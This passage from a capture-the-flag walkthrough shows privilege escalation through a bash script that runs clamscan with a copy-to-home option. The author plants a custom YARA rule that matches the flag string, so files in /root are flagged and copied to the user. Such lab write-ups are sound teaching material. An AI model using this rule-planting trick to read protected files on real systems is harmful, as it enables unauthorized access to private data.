

#!/bin/bash
read -p "Path: " TARGET

if [[ -e "$TARGET" && -r "$TARGET" ]]
then
/usr/bin/clamscan "$TARGET" --copy=/home/shok/virus
/bin/chown -R shok:shok /home/shok/virus
else
echo "Path invalid or inaccessible."
fi
This bash script reads the file name and checks the condition with -e (if the file exists) and -r (if it is readable).
If so, it executes → clamscan, which is an antivirus tool.
If a virus is detected, it copies that file to → /home/shok/virus. So let’s execute this tool using the example provided in shok’s initial directory.

Since the file was infected, it performed the copy.
After researching the clamscan documentation, it appears that we can write our own rules (YARA rules) to identify which file may contain a virus.
ClamAV Documentation
An open source malware detection toolkit and antivirus engine.
https://docs.clamav.net/manual/Signatures/YaraRules.html

We can enter the directory /var/lib/clamav and create our own rule. I will create one that identifies the file containing the root flag as a virus:
rule Getflag
{
strings:
$string = "hackingclub{"
condition:
$string
}

With this rule created, we will specify the root user directory → /root
Since that directory contains the flag with the string → hackingclub{, it will detect that file as a virus and copy the flag to our home directory 🙂

Now we execute the script again.

Now just enter the directory and retrieve the final flag.
